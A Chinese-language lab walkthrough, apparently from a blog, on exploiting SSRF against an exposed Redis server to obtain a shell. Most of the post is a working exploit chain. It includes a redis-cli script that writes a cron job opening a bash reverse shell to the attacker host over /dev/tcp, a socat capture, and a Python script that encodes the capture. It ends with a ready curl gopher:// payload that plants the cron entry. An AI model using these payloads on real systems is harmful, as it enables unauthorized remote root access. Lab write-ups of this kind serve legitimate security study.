SSRF漏洞利用之Redis大神赐予shell

0x00实验环境

1、centos靶机(IP为:192.168.11.205,桥接模式)

2、kali黑客攻击主机(IP为:192.168.172.129,NAT模式)

0x01实验原理

这段payload的作用我们先说明一下,其作用是在靶机的/var/spool/cron临时目录下,利用ssrf漏洞写入黑客的redis数据库的操作,这样,黑客可以通过自己写入的redis数据库直接运行后获取靶机的shell

0x02实验步骤



(1)在centos靶机内部部署:

注意:这里面的192.168.172.129/7999是我们kali的主机IP

echo -e "\n\n*/2 * * * * bash -i >& /dev/tcp/192.168.172.129/7999 0>&1\n\n"|/root/redis-2.8.3/src/redis-cli -h $1 -p $2 -x set 1

/root/redis-2.8.3/src/redis-cli -h $1 -p $2 config set dir /var/spool/cron/

/root/redis-2.8.3/src/redis-cli -h $1 -p $2 config set dbfilename root

/root/redis-2.8.3/src/redis-cli -h $1 -p $2 save

/root/redis-2.8.3/src/redis-cli -h $1 -p $2 quit

其中

$1表示含有redis漏洞的主机IP(centos)

$2表示redis的开启的端口或者被转发之后的端口

将上述代码保存为bash.sh(注意修改redis的路径及IP)



(2)使用socat进行端口转发(注:如果没有安装socat的,请使用如下的命令行进行安装)

yum install socat



(3)使用socat进行redis的端口转发,这里需要保证你的centos的redis端口是开启的

(4)将产生的命令行复制出来,并使用python脚本进行过滤各种尖括号等的操作,这是为了让机器更好的识别,并保存为log.txt

过滤方法:

如果第一个字符是

>或者<那么丢弃该行字符串,表示请求和返回的时间。如果前3个字符是

+OK那么丢弃该行字符串,表示返回的字符串。将

\r字符串替换成%0d%0a空白行替换为%0a

2019/05/17 12:05:20.576789 length=89 from=0 to=88

*3\r

$3\r

set\r

$1\r

1\r

$62\r */2 * * * * bash -i >& /dev/tcp/192.168.172.129/7999 0>&1 \r

< 2019/05/17 12:05:20.577165 length=5 from=0 to=4

+OK\r

> 2019/05/17 12:05:20.581392 length=57 from=0 to=56

*4\r

$6\r

config\r

$3\r

set\r

$3\r

dir\r

$16\r

/var/spool/cron/\r

< 2019/05/17 12:05:20.581966 length=5 from=0 to=4

+OK\r

> 2019/05/17 12:05:20.587385 length=52 from=0 to=51

*4\r

$6\r

config\r

$3\r

set\r

$10\r

dbfilename\r

$4\r

root\r

< 2019/05/17 12:05:20.587804 length=5 from=0 to=4

+OK\r

> 2019/05/17 12:05:20.591422 length=14 from=0 to=13

*1\r

$4\r

save\r

< 2019/05/17 12:05:20.593302 length=5 from=0 to=4

+OK\r

> 2019/05/17 12:05:20.597224 length=14 from=0 to=13

*1\r

$4\r

quit\r

< 2019/05/17 12:05:20.597551 length=5 from=0 to=4

+OK\r

python脚本为(建议使用python2的环境):

#coding: utf-8

import sys exp = '' with open(sys.argv[1]) as f:

for line in f.readlines():

if line[0] in '><+':

continue

# 判断倒数第2、3字符串是否为\r

elif line[-3:-1] == r'\r':

# 如果该行只有\r,将\r替换成%0a%0d%0a

if len(line) == 3:

exp = exp + '%0a%0d%0a'

else:

line = line.replace(r'\r', '%0d%0a')

# 去掉最后的换行符

line = line.replace('\n', '')

exp = exp + line

# 判断是否是空行,空行替换为%0a

elif line == '\x0a':

exp = exp + '%0a'

else:

line = line.replace('\n', '')

exp = exp + line

print exp

得到如下结果:

88*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$62%0d%0a%0a%0a*/2 * * * * bash -i >& /dev/tcp/192.168.172.129/7999 0>&1%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a

(5)使用CURL构造完整的请求

curl -v 'gopher://192.168.11.205:6379/_*3%0d%0a$3%0d%0aset%0d%0a$1%0d%0a1%0d%0a$62%0d%0a%0a%0a*/2 * * * * bash -i >& /dev/tcp/192.168.172.129/7999 0>&1%0a%0a%0a%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$3%0d%0adir%0d%0a$16%0d%0a/var/spool/cron/%0d%0a*4%0d%0a$6%0d%0aconfig%0d%0a$3%0d%0aset%0d%0a$10%0d%0adbfilename%0d%0a$4%0d%0aroot%0d%0a*1%0d%0a$4%0d%0asave%0d%0a*1%0d%0a$4%0d%0aquit%0d%0a'

待续。。。。。

SSRF漏洞利用之Redis大神赐予shell的更多相关文章

- ssrf漏洞利用(内网探测、打redis)

摘要:存在ssrf漏洞的站点主要利用四个协议,分别是http.file.gopher.dict协议. file协议拿来进行本地文件的读取,http协议拿来进行内网的ip扫描.端口探测,如果探测到637 ...

- SSRF——漏洞利用(二)

0x01 概述 上篇讲述了SSRF的一般用法,用http协议来进行内网探测,攻击内网redis,接下来讨论的是SSRF的拓展用法,通过,file,gopher,dict协议对SSRF漏洞进行利用. 0 ...

- SSRF漏洞(原理、漏洞利用、修复建议)

介绍SSRF漏洞 SSRF (Server-Side Request Forgery,服务器端请求伪造)是一种由攻击者构造请求,由服务端发起请求的安全漏洞.一般情况下,SSRF攻击的目标是外网无法访问 ...

- 实战篇丨聊一聊SSRF漏洞的挖掘思路与技巧

在刚结束的互联网安全城市巡回赛中,R师傅凭借丰富的挖洞经验,实现了8家SRC大满贯,获得了第一名的好成绩!R师傅结合自身经验并期许新手小白要多了解各种安全漏洞,并应用到实际操作中,从而丰富自己的挖洞经 ...

- SSRF漏洞的挖掘思路与技巧

什么是SSRF? SSRF(Server-Side Request Forgery:服务器端请求伪造) 是一种由攻击者构造形成由服务端发起请求的一个安全漏洞.一般情况下,SSRF攻击的目标是从外网无法 ...

- SSRF漏洞详解

0.SSRF简介 SSRF全称为Server-side Request Forgery,即服务端请求伪造攻击,是一种由攻击者构造形成由服务器端发起请求的一个漏洞,一般情况下,SSRF 攻击的目标是从外 ...

- CVE-2017-9993 FFMpeg漏洞利用

漏洞原理: 更改连接直接发送请求,造成ssrf 漏洞利用: 脚本地址:https://github.com/neex/ffmpeg-avi-m3u-xbin 用法: 生成一个读取/etc/passwd ...

- SSRF漏洞分析与利用

转自:http://www.4o4notfound.org/index.php/archives/33/ 前言:总结了一些常见的姿势,以PHP为例,先上一张脑图,划√的是本文接下来实际操作的 0x01 ...

- SSRF之利用dict和gopher吊打Redis

SSRF之利用dict和gopher吊打Redis 写在前面 SSRF打Redis也是老生常谈的东西了,这里复现学习一下之前在xz看到某师傅写的关于SSRF利用dict和gopher打内网服务的文章, ...

随机推荐

- 浅谈Webpack模块打包工具四

Webpack 生产环境优化 生产环境和开发环境有很大的差异,生产环境只注重运行效率,开发环境主要开发效率,webpack4.0开始提出了(mode)模式的概念 针对不同的环境进行不同的配置,为不同的 ...

- Kubernets二进制安装(16)之安装部署traefik(ingress)

K8S的DNS实现了服务在集群"内"被自动发现,如何使得服务在Kuberneters集群"外"被使用和访问呢,有二种方法 1)使用NodePort型的Servi ...

- LINUX - 通信

为什么三次握手: 让服务端和客户端都知道,自己的收信能力和发信能力没有问题: 第一次:客户端发给服务端--服务端知道了,自己的收信能力和客户端的发信能力没有问题: 第二次:服务端回复客户端--客户端知 ...

- Playbook 角色(Roles) 和 Include 语句

简介 当我们刚开始学习运用 playbook 时,可能会把 playbook 写成一个很大的文件,到后来可能你会希望这些文件是可以方便去重用的,所以需要重新去组织这些文件. Include 语句 基本 ...

- hihocoder 1631

时间限制:1000ms 单点时限:1000ms 内存限制:256MB 描述 There are many homeless cats in PKU campus. They are all happy ...

- springboot(四) rabbitMQ demo

RabbitMQ 即一个消息队列,主要是用来实现应用程序的异步和解耦,同时也能起到消息缓冲,消息分发的作用. 消息中间件在互联网公司的使用中越来越多,刚才还看到新闻阿里将RocketMQ捐献给了apa ...

- print函数与转义字符

一.print函数 作用:1.输出数字. print(520) 2.输出字符串.(注意:输出字符串要添加单引号.双引号或三引号,告诉编译器可直接输出,不用分析) print('you are so b ...

- 018-019 NET5_内置容器支持依赖注入+IServiceCollection的生命周期

概念: DI依赖注入: IServiceCollection仅支持构造函数注入 什么是依赖注入? 如果对象A依赖对象B,对象B依赖对象C,就可以先构造对象C,然后传递给对象B,再把对象B传递给A.得到 ...

- js console.log all in one

js console.log all in one this & arguments "use strict"; /** * * @author xgqfrms * @li ...

- no need jQuery anymore & You don't need jQuery anymore!

no need jQuery anymore & You don't need jQuery anymore! "use strict"; /** * * @author ...